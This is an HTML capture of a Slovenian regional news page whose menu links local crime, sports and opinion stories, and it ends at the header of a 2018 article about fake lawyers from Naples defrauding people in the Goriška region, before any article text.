block_td_uid_6_696d69a6aef53.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_696d69a6aef53_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696d69a6aef53_rand","tdc_css_class_style":"td_uid_6_696d69a6aef53_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696d69a6aef53.td_column_number = "3";
block_td_uid_6_696d69a6aef53.block_type = "td_block_mega_menu";
block_td_uid_6_696d69a6aef53.post_count = "5";
block_td_uid_6_696d69a6aef53.found_posts = "35";
block_td_uid_6_696d69a6aef53.header_color = "";
block_td_uid_6_696d69a6aef53.ajax_pagination_infinite_stop = "";
block_td_uid_6_696d69a6aef53.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_6_696d69a6aef53);
</script><div id=td_uid_6_696d69a6aef53 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/tvoja-edinstvenost-je-tvoja-najvecja-moc-foto/" rel="bookmark" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-218x150.png 218w, https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/tvoja-edinstvenost-je-tvoja-najvecja-moc-foto/" rel="bookmark" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto">&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/novogoriska-lisicka-do-veleslalomskega-rezultata-kariere-v-kranjski-gori/" rel="bookmark" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-713x486.jpg 713w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/novogoriska-lisicka-do-veleslalomskega-rezultata-kariere-v-kranjski-gori/" rel="bookmark" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori">Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/desetici-aneja-dopliharja-v-kanadi/" rel="bookmark" title="Desetici parakolesarja Aneja Dopliharja v Kanadi"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Desetici parakolesarja Aneja Dopliharja v Kanadi"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/desetici-aneja-dopliharja-v-kanadi/" rel="bookmark" title="Desetici parakolesarja Aneja Dopliharja v Kanadi">Desetici parakolesarja Aneja Dopliharja v Kanadi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/luka-bozic-na-vltavi-v-pragi-pokoril-konkurenco/" rel="bookmark" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/luka-bozic-na-vltavi-v-pragi-pokoril-konkurenco/" rel="bookmark" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco">Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/eva-pavlovic-mori-z-reprezentanco-v-zlato-evropsko-ligo-in-na-euro/" rel="bookmark" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/eva-pavlovic-mori-z-reprezentanco-v-zlato-evropsko-ligo-in-na-euro/" rel="bookmark" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo">Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696d69a6aef53" data-td_block_id="td_uid_6_696d69a6aef53"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696d69a6aef53" data-td_block_id="td_uid_6_696d69a6aef53"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5354"><a href="https://go-portal.si/rubrika/kronika/">Kronika</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696d69a6af982_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696d69a6af982" ><script>var block_td_uid_7_696d69a6af982 = new tdBlock();
block_td_uid_7_696d69a6af982.id = "td_uid_7_696d69a6af982";
block_td_uid_7_696d69a6af982.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1520","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_696d69a6af982_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696d69a6af982_rand","tdc_css_class_style":"td_uid_7_696d69a6af982_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696d69a6af982.td_column_number = "3";
block_td_uid_7_696d69a6af982.block_type = "td_block_mega_menu";
block_td_uid_7_696d69a6af982.post_count = "5";
block_td_uid_7_696d69a6af982.found_posts = "1265";
block_td_uid_7_696d69a6af982.header_color = "";
block_td_uid_7_696d69a6af982.ajax_pagination_infinite_stop = "";
block_td_uid_7_696d69a6af982.max_num_pages = "253";
tdBlocksArray.push(block_td_uid_7_696d69a6af982);
</script><div id=td_uid_7_696d69a6af982 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo">Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osebno vozilo prevrnilo na streho&#8230;"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;">Osebno vozilo prevrnilo na streho&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/" rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/" rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila">Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/grozljiv-prizor-na-tolminskem-osebno-vozilo-zapeljalo-v-reko-soco/" rel="bookmark" title="GROZLJIV PRIZOR na Tolminskem: Osebno vozilo zapeljalo v reko Sočo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="GROZLJIV PRIZOR na Tolminskem: Osebno vozilo zapeljalo v reko Sočo"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/grozljiv-prizor-na-tolminskem-osebno-vozilo-zapeljalo-v-reko-soco/" rel="bookmark" title="GROZLJIV PRIZOR na Tolminskem: Osebno vozilo zapeljalo v reko Sočo">GROZLJIV PRIZOR na Tolminskem: Osebno vozilo zapeljalo v reko Sočo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/brez-hrupa-brez-sledi-iz-delavnice-izginila-motorna-zaga/" rel="bookmark" title="Brez hrupa, brez sledi: iz delavnice izginila motorna žaga"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Brez hrupa, brez sledi: iz delavnice izginila motorna žaga"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/brez-hrupa-brez-sledi-iz-delavnice-izginila-motorna-zaga/" rel="bookmark" title="Brez hrupa, brez sledi: iz delavnice izginila motorna žaga">Brez hrupa, brez sledi: iz delavnice izginila motorna žaga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696d69a6af982" data-td_block_id="td_uid_7_696d69a6af982"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696d69a6af982" data-td_block_id="td_uid_7_696d69a6af982"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5355"><a href="https://go-portal.si/rubrika/vas-glas/">Vaš Glas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696d69a6b024b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696d69a6b024b" ><script>var block_td_uid_8_696d69a6b024b = new tdBlock();
block_td_uid_8_696d69a6b024b.id = "td_uid_8_696d69a6b024b";
block_td_uid_8_696d69a6b024b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1521","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_696d69a6b024b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696d69a6b024b_rand","tdc_css_class_style":"td_uid_8_696d69a6b024b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696d69a6b024b.td_column_number = "3";
block_td_uid_8_696d69a6b024b.block_type = "td_block_mega_menu";
block_td_uid_8_696d69a6b024b.post_count = "5";
block_td_uid_8_696d69a6b024b.found_posts = "163";
block_td_uid_8_696d69a6b024b.header_color = "";
block_td_uid_8_696d69a6b024b.ajax_pagination_infinite_stop = "";
block_td_uid_8_696d69a6b024b.max_num_pages = "33";
tdBlocksArray.push(block_td_uid_8_696d69a6b024b);
</script><div id=td_uid_8_696d69a6b024b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/forum-sao-paolo-in-kulturna-vojna-v-cerknem/" rel="bookmark" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/04/sao-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/04/sao-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/04/sao-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/forum-sao-paolo-in-kulturna-vojna-v-cerknem/" rel="bookmark" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM">FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/edvard-kadic-ne-gre-za-leve-ali-desne-gre-za-nore-in-normalne/" rel="bookmark" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/edvard-kadic-ne-gre-za-leve-ali-desne-gre-za-nore-in-normalne/" rel="bookmark" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne">Edvard Kadič: Ne gre za leve ali desne, gre za nore&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/igor-omerza-gost-goriskih-vecerov/" rel="bookmark" title="Igor Omerza gost Goriških večerov"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Igor Omerza gost Goriških večerov"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/igor-omerza-gost-goriskih-vecerov/" rel="bookmark" title="Igor Omerza gost Goriških večerov">Igor Omerza gost Goriških večerov</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/dr-anze-logar-prenehati-z-delitvami-in-poiskati-pot-dialoga/" rel="bookmark" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/dr-anze-logar-prenehati-z-delitvami-in-poiskati-pot-dialoga/" rel="bookmark" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga">Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/lojze-peterle-in-joze-mozina-gosta-pogovornega-vecera-v-kobaridu/" rel="bookmark" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/lojze-peterle-in-joze-mozina-gosta-pogovornega-vecera-v-kobaridu/" rel="bookmark" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu">Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696d69a6b024b" data-td_block_id="td_uid_8_696d69a6b024b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696d69a6b024b" data-td_block_id="td_uid_8_696d69a6b024b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://go-portal.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://go-portal.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Zamejstvo" class="entry-crumb" href="https://go-portal.si/rubrika/zamejstvo/">Zamejstvo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Lažni odvetniki iz Neaplja goljufali na Goriškem: KLIC IZ KAMPANIJE</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3326" class="post-3326 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-zamejstvo tag-goljufija tag-goriska tag-lazni-odvetnik tag-neapelj tag-policija" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Lažni odvetniki iz Neaplja goljufali na Goriškem: KLIC IZ KAMPANIJE</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-06T01:00:45+00:00" >6. aprila, 2018</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgo-portal.si%2Flazni-odvetniki-iz-neaplja-goljufali-na-goriskem-klic-iz-kampanije%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=La%C5%BEni+odvetniki+iz+Neaplja+goljufali+na+Gori%C5%A1kem%3A+KLIC+IZ+KAMPANIJE&url=https%3A%2F%2Fgo-portal.si%2Flazni-odvetniki-iz-neaplja-goljufali-na-goriskem-klic-iz-kampanije%2F&via=GoPortalSi"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://go-portal.si/lazni-odvetniki-iz-neaplja-goljufali-na-goriskem-klic-iz-kampanije/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://go-portal.si/lazni-odvetniki-iz-neaplja-goljufali-na-goriskem-klic-iz-kampanije/&amp;media=https://go-portal.si/wp-content/uploads/2018/04/Goljufija4.jpg&description=La%C5%BEni+odvetniki+iz+Neaplja+goljufali+na+Gori%C5%A1kem%3A+KLIC+IZ+KAMPANIJE" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=La%C5%BEni+odvetniki+iz+Neaplja+goljufali+na+Gori%C5%A1kem%3A+KLIC+IZ+KAMPANIJE%20-%20https%3A%2F%2Fgo-portal.si%2Flazni-odvetniki-iz-neaplja-goljufali-na-goriskem-klic-iz-kampanije%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

